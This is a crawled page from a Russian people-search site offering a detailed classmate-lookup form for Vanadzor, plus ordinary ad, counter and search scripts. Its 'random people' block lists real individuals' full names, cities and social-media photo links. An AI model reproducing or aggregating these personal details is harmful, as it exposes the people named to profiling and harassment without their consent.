

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://poisk-ludey.ru/universitety/gorod/1907662/
body_size: 17378
content:
<html lang="ru">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Поиск однокурсников Ванадзор по названию учебного заведения</title>
    <meta name="description" content="Сервис для поиска однокурсников в г.Ванадзор по заданным параметрам онлайн: страна, город, наименование учебного заведения, год выпуска. Найти своих однокурсников в г.Ванадзор вы можете по нашей базе данных." />
	<script src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script>
	<script src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script>
	<link rel="stylesheet" href="/wp-content/themes/nineteen-child/style.css">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body>
    <header>
	<div class="head-menu">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-12 logos">
					<a href="/">
						<p>Найти однокурсника в Ванадзор</p>
						<p>Сайт по поиску одногруппников.</p>
					</a>
<div class="menu-mob">
<img src="/wp-content/uploads/site-images/menu.svg" alt="Меню">
</div>
				</div>
				<div class="col-lg-8 col-md-12 col-xs-12 menus">
					<ul>
						<li><a href="/">Найти человека</a></li>
						<li><a href="/strany/">Найти человека по странам</a></li>
						
						<li><a href="/odnoklassniki/">Найти одноклассника</a></li>
						<li><a href="/kollegi/">Найти коллегу</a></li>
						<li class="has_child">
							<a href="#"><img src="/wp-content/uploads/site-images/menu.svg" alt="Меню"></a>
							<ul class="child">
								<li><a href="/universitety/">Найти однокурсника</a></li>
								<li><a href="/sosluzhivczy/">Найти сослуживца</a></li>
								<li><a href="/najti-po-date-rozhdeniya/">Найти по дате рождения</a></li>
								<li><a href="/odnofamilczy/">Однофамильцы</a></li>
								<li><a href="/rodstvenniki/">Родственники</a></li>
								<li><a href="/baza-lyudej/">База людей</a></li>
							</ul>
						</li>
					</ul>
				</div>
			</div>
		</div>		
	</div>
	<div class="container">
		<h1>Поиск однокурсников Ванадзор</h1>
		<p class="doptxt">Для поиска однокурсников из Ванадзор онлайн, воспользуйтесь формой ниже.</p>
        
		
<!-- *** -->


<form action="/rezultaty-poiska/" method="POST" class="tsearchf"><input type="text" name="user_name" placeholder="Введите имя"><input type="text" name="user_sername" placeholder="Введите фамилию"><input type="text" name="user_otchestvo" class="wide_form" placeholder="Введите отчество">
            <div class="select_country_container">
                <input type="text" autocomplete="off" name="user_cnty" placeholder="Введите страну">
                <input type="hidden" name="country">
                <ul class="select_country_result"></ul>
            </div>
            <div class="select_city_container">
                <input type="text" autocomplete="off" name="user_cy" placeholder="Введите город">
                <input type="hidden" name="city">
                <ul class="select_city_result"></ul>
            </div>
            <input type="number" name="age_from" min="1" placeholder="Возраст от">
            <input type="number" name="age_to" min="1" placeholder="Возраст до">
            <input type="date" name="user_bdate" >
            <select name="sex">
                <option value="0" selected="selected">Выбрать пол</option>
                <option value="1">Женщина</option>
                <option value="2">Мужчина</option>
            </select>
            <select name="status">
                <option disabled="disabled" selected="selected">Семейное положение</option>
                <option value="1">не женат (не замужем)</option>
                <option value="2">встречается</option>
                <option value="3">помолвлен(-а)</option>
                <option value="4">женат (замужем)</option>
                <option value="5">всё сложно</option>
                <option value="6">в активном поиске</option>
                <option value="7">влюблен(-а)</option>
                <option value="8">в гражданском браке</option>
            </select>

            <div class="wide_add_blocks">
                <div class="work_container">
                    <p class="form_wide_title">Место работы</p>
                    <input type="text" name="company" placeholder="Название компании">
                    <input type="text" name="position" placeholder="Название должности">
                </div>
                <div class="univer_block block">
                    
                    <div class="univer_wide_container">
                        <p class="form_wide_title select_univer">Указать университет</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="univer_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Указать университет</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_univer_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_univer" placeholder="Введите страну">
                                    <input type="hidden" name="country_id_tmp_univer">
                                    <ul class="select_univer_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_univer_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                <div class="school_block block">
                    
                    <div class="school_wide_container">
                        <p class="form_wide_title select_school">Добавить школу</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="school_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Добавить школу</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_school_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_school" placeholder="Введите страну">
                                    <input type="hidden" name="school_country">
                                    <ul class="select_school_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_school_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                
                <div class="military_block block"><div class="military_wide_container"><p class="form_wide_title select_military">Добавить воинскую часть</p></div><div class="modal" tabindex="-1" role="dialog" id="military_search"><div class="modal-dialog modal-sm" role="document"><div class="modal-content"><div class="modal-header"><div class="modal_title">Воинская часть</div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button></div><div class="modal-body"><div class="select_items"><div class="select_military_country_container p_r"> <input type="text" autocomplete="off" name="user_cnty_tmp_military" placeholder="Введите страну"> <input type="hidden" name="military_country"><ul class="select_military_country_result p_a_list"></ul></div></div> <a href="#" class="add_military_link">Добавить</a></div></div></div></div></div>
            </div>
            <input type="hidden" name="form_submit_page" value="0">
            
            <input type="submit" value="Найти">

            <div class="wide_link_container">
                <a href="#" onclick="$('.tsearchf').addClass('wide');$(this).remove();return false;">Расширенный поиск</a>
            </div>
        </form>
        
	
<!-- Yandex.RTB R-A-2162812-1 -->
<div id="yandex_rtb_R-A-2162812-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-1',
    blockId: 'R-A-2162812-1'
  })
})</script>


        
<!--<div class="myblockbottom2">
    <div class="myblockbottom__close2"></div>
    <div data-la-block="9afef544-6abb-4ec4-83da-b6a1791bc3d3"></div>
</div>-->
        		
	</div>
</header>
<div class="blocktxt">
    <div class="container">


<!-- *** -->
		

        <div class="osnovtxt">
           <p>Поиск однокурсников, одногруппников в городе Ванадзор доступен онлайн, без регистрации по минимальным параметрам. Для эффективного и быстрого поиска – вы можете указать в соответствующей форме только фамилию, город, ВУЗ. Сегодня найти однокурсников г. Ванадзор не представляет сложности. Наш сервис осуществляет поиск по общедоступной базе данных людей интернета. </p>
        </div>
    </div>
</div>
	<div class="container">
		
    
	    	    	<ul class="cities_links">
		    			    		<li><a href="/univer/14015/">ՎՊՀ (ՎՊՄԻ Հ. Թումանյանի անվան, ВГПИ им. Туманяна)</a></li>
		    			    		<li><a href="/univer/37253/">Մխիթար Գոշ (Мхитар Гош)</a></li>
		    			    		<li><a href="/univer/100440/">ՀԱՊՀ Վանաձորի մասնաճյուղ (бывш. ՀՊՃՀ, ГИУА ВФ)</a></li>
		    			    		<li><a href="/univer/373511/">Ամիրդովլաթ Ամասիացի (Амирдовлат Амасиаци)</a></li>
		    			    		<li><a href="/univer/1167909/">ՀԱԱՀ Վանաձորի մասնաճյուղ (НАУА, бывш. ГАУА ВФ)</a></li>
		    			    		<li><a href="/univer/1169640/">ԵԹԿՊԻ Վանաձորի մասնաճյուղ</a></li>
		    			    		<li><a href="/univer/1169942/">European University (ERIICTA)</a></li>
		    		    	</ul>
	    
	    	    
	    <h2>Случайные люди:</h2>
<div class="persons_result_container"><div class="person_search"><a href="/user/242143398/"><img src="https://sun1-17.userapi.com/impf/uJ0nchvIqLg6AKGmBigOnomhb29O-GJHeKaEGQ/2l4JVpisM6k.jpg?size=200x0&quality=96&crop=154,154,1228,1228&sign=03c19f65703abfe1093c272de9c34e69&c_uniq_tag=kIZPtNAr-urniFCUtbP6pYVfeKNiUSdVYk2HZvRoqDU&ava=1" alt="">Талант Кадыргалиев<p class="city">Уральск</p></a></div><div class="person_search"><a href="/user/17553710/"><img src="https://sun1-83.userapi.com/impg/6qMtkRnHl-9o8WtGY4QWkPxDSuG5wb1kHyCSzQ/AivV9mgt0iU.jpg?size=200x0&quality=96&crop=0,386,1197,1197&sign=e12dbb872c6d89f685cb0c52d875ec18&c_uniq_tag=VhZP_EJ34Rd-7oJmmNwlHEA6rSoiPcZSdROBWbAhZ9o&ava=1" alt="">Витя Слепцов<p class="city">Тольятти</p></a></div><div class="person_search"><a href="/user/89703338/"><img src="https://sun1-17.userapi.com/impf/c627931/v627931338/7f26/QfCja3ECBYo.jpg?size=200x0&quality=96&crop=0,0,1160,1160&sign=23cb67a121663421a187cbc8438c4c60&c_uniq_tag=EZQ4ThWV8v9w58k5DDeJs4jP7cKNU-iFS5xR6gO0wPc&ava=1" alt="">Екатерина Маслюк<p class="city">Чернигов</p></a></div><div class="person_search"><a href="/user/156229298/"><img src="https://sun1-19.userapi.com/s/v1/if1/jpdYVtUrrPp3InmzpSbF6acG3KPH67r9VWGcSpSDTrUMMmCyByjOKDQAMO5ffNHvVarLrHv5.jpg?size=200x0&quality=96&crop=1,271,1615,1615&ava=1" alt="">Александр Панченков<p class="city">Курган</p></a></div><div class="person_search"><a href="/user/153274174/"><img src="https://sun1-24.userapi.com/impf/y_69TxodedYKiZRG54Onc7QM4Hj8jS5pQBKKRA/ZErIom0UAC0.jpg?size=200x0&quality=96&crop=33,89,701,701&sign=bb7403050bef3c2da814a0c94e199d3b&c_uniq_tag=1Kcc9isMiD8pUSP1ZV7jZ_r_-Rwb9TH_mgZqpAEv_K4&ava=1" alt="">Олена Волинець<p class="city">Винница</p></a></div><div class="person_search"><a href="/user/111410695/"><img src="https://sun1-18.userapi.com/impg/1NgvQDy_YVFlS0IVUGkVXRxktdXuy4oPJsreJw/m5Xm_GZWl5Q.jpg?size=200x0&quality=96&crop=0,214,852,852&sign=9d32695e79098882b28723771ef4cde3&c_uniq_tag=lfvdx1LRY1wSN0eQhvELRchahltR3XhaLzEP1MIfSAE&ava=1" alt="">Айрат Гайфуллин<p class="city">Йошкар-Ола</p></a></div><div class="person_search"><a href="/user/62049916/"><img src="https://sun1-29.userapi.com/impg/c853628/v853628220/1dd118/6H9LoydHzLw.jpg?size=200x0&quality=96&crop=0,69,1756,1756&sign=a15f39a0f4ccb9edb3de293c5f79c1db&c_uniq_tag=hH6FnNbRgWnr12XV4KepwXYAJ-u1XTLpt0cnwKc5YbA&ava=1" alt="">Анастасия Кузьма<p class="city">Грайворон</p></a></div><div class="person_search"><a href="/user/67511264/"><img src="https://sun1-96.userapi.com/s/v1/if1/wdSptXqam6IdlqQkeCRYSZ4CVMHsIOTNXZ4z19Wp_QvKjGGTDrl1F6lxqFM9rGbHzDJiZam6.jpg?size=200x0&quality=96&crop=42,129,789,789&ava=1" alt="">Виталя Садохин<p class="city">Кривой Рог</p></a></div><div class="person_search"><a href="/user/3650560/"><img src="https://sun1-24.userapi.com/impf/c854328/v854328985/53944/73M0iwenrms.jpg?size=200x0&quality=96&crop=78,604,1418,1418&sign=2f0e7d6786c0530225d46f5670bad932&c_uniq_tag=Vx9LZL3x9D2DMKrBkSruRYBRmwSuzynqcpccfHvIZsM&ava=1" alt="">Гузель Катеренчук<p class="city">Уфа</p></a></div><div class="person_search"><a href="/user/169501586/"><img src="https://sun1-26.userapi.com/impg/mhqOPQipZi7Q2DBlh49wOu8Vmx8shjBPZMwIig/LeuxXfb5eGo.jpg?size=200x0&quality=96&crop=427,0,1707,1707&sign=7666628dcb8d782aebf8851ab4a08028&c_uniq_tag=oR9fFnMUUfzOajfnvt6guB_KkJEY_mFtbg8OWy4Nn34&ava=1" alt="">Ольга Галиулина<p class="city">Южноуральск</p></a></div><div class="person_search"><a href="/user/5902605/"><img src="https://sun1-19.userapi.com/impf/c631117/v631117605/191d0/YI8hvSK2xRQ.jpg?size=200x0&quality=96&crop=258,375,318,318&sign=bac7b32fe64dff54d7f3e163bc8c93d6&c_uniq_tag=9L5DTPENotK3JGNmzuFuWE9WE8ggh8JTFna0PcHej8w&ava=1" alt="">Юлия Гвоздецкая<p class="city">Киев</p></a></div><div class="person_search"><a href="/user/7756490/"><img src="https://sun1-47.userapi.com/impf/c604318/v604318490/4ee0f/oag3ax0OuWE.jpg?size=200x0&quality=96&crop=551,0,1239,1239&sign=f2dc7969a4a9ab92a883766e6de8e4fc&c_uniq_tag=C9wduqncy0vyPtse1D6B8Vb5R1Ywmq1CUNuP1ELqASc&ava=1" alt="">Нина Ребенко<p class="city">Запорожье</p></a></div><div class="person_search"><a href="/user/71287495/"><img src="https://sun1-14.userapi.com/impf/c854416/v854416775/9e64f/x-2eyUizbvY.jpg?size=200x0&quality=96&crop=0,0,399,399&sign=bb139547e55ea0cababe149f275332da&c_uniq_tag=xXG2l3HWB6Yjq0m2TGtYZKaC47P-_6Krokk7skQihJY&ava=1" alt="">Алина Назаренко<p class="city">Пинск</p></a></div><div class="person_search"><a href="/user/367565102/"><img src="https://sun1-28.userapi.com/impf/c637216/v637216102/33a3a/UFVvzAMmmGE.jpg?size=200x0&quality=96&crop=1,130,771,771&sign=63828d5aed845791df472d3322881bcd&c_uniq_tag=ixOx5Y8DpPCO5HBgc8OGKsHMdkck9A4m3cIDmCDN8Xg&ava=1" alt="">Баглан Райымкулов<p class="city">Шымкент</p></a></div><div class="person_search"><a href="/user/84977177/"><img src="https://sun1-29.userapi.com/impg/_jyxGmb3p8WptLP9hP9hWV_VsUyVwgHCnDrtiQ/eCcOQh97BtE.jpg?size=200x0&quality=96&crop=1,4,359,359&sign=5bd543a512209c656e1d95c2917a7910&c_uniq_tag=Ua2jRLm9C8KvcUMAA4X899-s0WUYBWAaBiDSKdvy29A&ava=1" alt="">Люда Стинская<p class="city">Антрацит</p></a></div><div class="person_search"><a href="/user/290004797/"><img src="https://sun1-47.userapi.com/impf/c851416/v851416770/15e2c8/PXkYHqHWiMc.jpg?size=200x0&quality=96&crop=1,161,957,957&sign=296fb13c30decb1a1cf90e4f54579098&c_uniq_tag=xgPHwlPjeTWCwd0UV8FEOQJj_R7fogdvG_uxGuEpJDk&ava=1" alt="">Лена Граждан<p class="city">Каменское / Днепродзержинск</p></a></div><div class="person_search"><a href="/user/178169993/"><img src="https://sun1-85.userapi.com/impg/c857620/v857620543/14458d/9lB_MIXZqq8.jpg?size=200x0&quality=96&crop=7,163,1588,1588&sign=a7676678b3a669193b8c87ee573589f5&c_uniq_tag=48eRuF6b878w3ciID8t7DOsZrJD05sYZP6eLuPc6NLg&ava=1" alt="">Татьяна Рахвалова<p class="city">Новосибирск</p></a></div><div class="person_search"><a href="/user/15006757/"><img src="https://sun1-93.userapi.com/impg/NOlO4r1HDiznIpKsP-OawcabedcdwQomdhB-nQ/KH4nVmm4eYg.jpg?size=200x0&quality=96&crop=242,160,539,539&sign=d30e9ee8121b6a48e1f5f17268be7492&c_uniq_tag=29Ek4-vTZWqewnQnqVu68nv-Fh1zNC0CLL9aAhOvKtA&ava=1" alt="">Альберт Бикбаев<p class="city">Лангепас</p></a></div></div>
	</div>
    

	<div class="obl">
	<div class="container">
		<ul>
			



<li><a href="/universitety/gorod/1907662/">Поиск одногруппников в г.Ванадзор</a></li>
<li><a href="/universitety/gorod/1907662/">Найти однокурсников в городе Ванадзор</a></li>
<li><a href="/universitety/gorod/1907662/">Бесплатно</a></li>
<li><a href="/universitety/gorod/1907662/">Без регистрации</a></li>
<li><a href="/universitety/gorod/1907662/">По техникуму</a></li>
<li><a href="/universitety/gorod/1907662/">По ВУЗу</a></li>






		</ul>
	</div>
</div>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-xs-12 footer_logos">
			<a href="/">
				<p>Сайт поиска однокурсников</p>
				<p>Найти одногруппников онлайн.</p>
			</a>
			<div class="footer_copys">© 2021 🔎 poisk-ludey.ru - поиск однокурсников из города Ванадзор.</div>

		</div>
		<div class="col-md-6 col-xs-12 footer_menu_cont">
			<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="big,square,line,horizontal,counter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,moimir"></div>
		</div>
		<div class="center">Информация собрана из открытых общедоступных источников, за достоверность информации администрация сайта ответственности не несет.</div>
		</div>
	</div>
</footer>

<div class="modal fade" id="search_modal">
  <div class="modal-dialog">
    <div class="modal-content">
        
      <div class="modal-header">
        <p class="modal-title">Результаты поиска</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
            <div class="popup">
          
      </div>
            <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<div class="modal fade" id="user_mod">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>

<div class="modal fade" id="user_mod2">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
       
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<script>
    $('.tsearchf,.mobile_form').on('submit', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var data = $(this).serialize();
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: data + '&action=ajax_search_new2',
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#search_modal .modal-body').html(data['responseText']);
    			}
    			$('#search_modal').modal('show');
    		}
    	});
    });
    
    $('#user_mod').on('hidden.bs.modal', function(e) {
    	$('#search_modal').modal('show');
    });
    
    $(document).on('click', '.modal-body .person_search a', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).data('id');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod .modal-body').html(data['responseText']);
    			}
    			$('#user_mod').modal('show');
    		}
    	});
    });
    
    $(document).on('click', '.persons_result_container .person_search a, .rel_cont .person_search a,.more_new', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).attr('href').replace('/user/', '').replace('/', '');
    	$('#user_mod').modal('hide');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod2 .modal-body').html(data['responseText']);
    			}
    			$('#user_mod2').modal('show');
    			$('html, body').animate({scrollTop: 0}, 600);
    		}
    	});
    });
    
    $('#load_more').remove();
</script>

<script src="/wp-content/themes/searchch.js"></script>
<!-- <script src="/wp-content/themes/nineteen-child/js/main.js"></script> -->
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0B34" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0B34").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; 